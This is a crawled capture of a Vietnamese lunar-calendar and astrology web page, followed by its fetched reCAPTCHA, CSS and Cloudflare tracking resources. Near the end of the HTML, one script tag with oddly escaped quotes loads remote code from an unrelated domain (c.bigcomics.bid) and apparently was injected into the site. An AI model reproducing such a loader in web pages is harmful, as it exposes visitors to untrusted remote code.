href="/lich-van-nien-ngay-7-thang-6-nam-2023/" title="Ngày 7 tháng 6 năm 2023"> <span class="t2t6">7</span> <span class="am">20</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-8-thang-6-nam-2023/" title="Ngày 8 tháng 6 năm 2023"> <span class="t2t6">8</span> <span class="am">21</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-9-thang-6-nam-2023/" title="Ngày 9 tháng 6 năm 2023"> <span class="t2t6">9</span> <span class="am">22</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-10-thang-6-nam-2023/" title="Ngày 10 tháng 6 năm 2023"> <span class="t2t6">10</span> <span class="am">23</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-11-thang-6-nam-2023/" title="Ngày 11 tháng 6 năm 2023"> <span class="t2t6">11</span> <span class="am">24</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-12-thang-6-nam-2023/" title="Ngày 12 tháng 6 năm 2023"> <span class="t2t6">12</span> <span class="am">25</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-13-thang-6-nam-2023/" title="Ngày 13 tháng 6 năm 2023"> <span class="t2t6">13</span> <span class="am">26</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-14-thang-6-nam-2023/" title="Ngày 14 tháng 6 năm 2023"> <span class="t2t6">14</span> <span class="am">27</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-15-thang-6-nam-2023/" title="Ngày 15 tháng 6 năm 2023"> <span class="t2t6">15</span> <span class="am">28</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-16-thang-6-nam-2023/" title="Ngày 16 tháng 6 năm 2023"> <span class="t2t6">16</span> <span class="am">29</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-17-thang-6-nam-2023/" title="Ngày 17 tháng 6 năm 2023"> <span class="t2t6">17</span> <span class="am">30</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-18-thang-6-nam-2023/" title="Ngày 18 tháng 6 năm 2023"> <span class="t2t6">18</span> <span class="am">1/5</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-19-thang-6-nam-2023/" title="Ngày 19 tháng 6 năm 2023"> <span class="t2t6">19</span> <span class="am">2</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-20-thang-6-nam-2023/" title="Ngày 20 tháng 6 năm 2023"> <span class="t2t6">20</span> <span class="am">3</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-21-thang-6-nam-2023/" title="Ngày 21 tháng 6 năm 2023"> <span class="t2t6">21</span> <span class="am">4</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-22-thang-6-nam-2023/" title="Ngày 22 tháng 6 năm 2023"> <span class="t2t6">22</span> <span class="am">5</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-23-thang-6-nam-2023/" title="Ngày 23 tháng 6 năm 2023"> <span class="t2t6">23</span> <span class="am">6</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-24-thang-6-nam-2023/" title="Ngày 24 tháng 6 năm 2023"> <span class="t2t6">24</span> <span class="am">7</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-25-thang-6-nam-2023/" title="Ngày 25 tháng 6 năm 2023"> <span class="t2t6">25</span> <span class="am">8</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-26-thang-6-nam-2023/" title="Ngày 26 tháng 6 năm 2023"> <span class="t2t6">26</span> <span class="am">9</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-27-thang-6-nam-2023/" title="Ngày 27 tháng 6 năm 2023"> <span class="t2t6">27</span> <span class="am">10</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-28-thang-6-nam-2023/" title="Ngày 28 tháng 6 năm 2023"> <span class="t2t6">28</span> <span class="am">11</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-29-thang-6-nam-2023/" title="Ngày 29 tháng 6 năm 2023"> <span class="t2t6">29</span> <span class="am">12</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-30-thang-6-nam-2023/" title="Ngày 30 tháng 6 năm 2023"> <span class="t2t6">30</span> <span class="am">13</span> </a> </td><td class="noday"></td></tr></table></div><script> function send_form() {var frm = document.search; var thang = parseInt(frm.thang.value); var nam = frm.nam.value; window.location.href = "/xem-ngay-hoang-dao/thang-"+thang+"-nam-"+nam+"/"; } </script>					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/coi-ngay-tot-xau/" rel="tag">coi ngày tốt xấu</a></li><li><a href="/tag/gio-hoang-dao-ngay-hom-nay/" rel="tag">giờ hoàng đạo ngày hôm nay</a></li><li><a href="/tag/ngay-lanh-thang-tot/" rel="tag">ngày lành tháng tốt</a></li><li><a href="/tag/xem-ngay-gio/" rel="tag">xem ngày giờ</a></li><li><a href="/tag/xem-ngay-hoang-dao/" rel="tag">xem ngày hoàng đạo</a></li><li><a href="/tag/xem-ngay-tot/" rel="tag">xem ngày tốt</a></li><li><a href="/tag/xem-ngay-tot-ngay-xau/" rel="tag">xem ngày tốt ngày xấu</a></li><li><a href="/tag/xem-ngay-tot-xau-hom-nay/" rel="tag">xem ngày tốt xấu hôm nay</a></li><li><a href="/tag/xem-ngay-tot-xau-theo-tuoi/" rel="tag">xem ngày tốt xấu theo tuổi</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2025 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KZZEFU-JxKcL41jcnIWwEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766791919406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -258
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 3977
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbmclQzMlQTB5JTIwbmclQzMlQTB5JTIwdCVFMSVCQiU5MXQlMjB0aCVDMyVBMW5nJTIwNiUyMG4lQzQlODNtJTIwMjAyMyUyMiUyQyUyMnglMjIlM0EwLjk1NjE1NTQzMDg0OTc3OTMlMkMlMjJ3JTIyJTNBMTI4MCUyQyUyMmglMjIlM0E3MjAlMkMlMjJqJTIyJTNBNzIwJTJDJTIyZSUyMiUzQTEyODAlMkMlMjJsJTIyJTNBJTIyaHR0cHMlM0ElMkYlMkZ0dXZpa2hvYWhvYy5jb20lMkZ4ZW0tbmdheS1ob2FuZy1kYW8lMkZ0aGFuZy02LW5hbS0yMDIzJTJGJTIyJTJDJTIyciUyMiUzQSUyMiUyMiUyQyUyMmslMjIlM0EyNCUyQyUyMm4lMjIlM0ElMjJVVEYtOCUyMiUyQyUyMm8lMjIlM0EwJTJDJTIycSUyMiUzQSU1QiU1RCU3RA==
body_size: 3660
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return 